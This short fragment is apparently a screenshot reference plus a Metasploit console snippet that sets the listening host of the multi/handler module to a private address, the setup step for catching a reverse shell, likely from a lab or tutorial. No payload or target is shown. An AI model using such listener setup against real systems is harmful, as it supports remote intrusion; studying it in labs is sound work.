 msf5 exploit(multi/handler) > set lhost 192.168.0.91
lhost => 192.168.0.91
msf5 exploit(multi/handler) >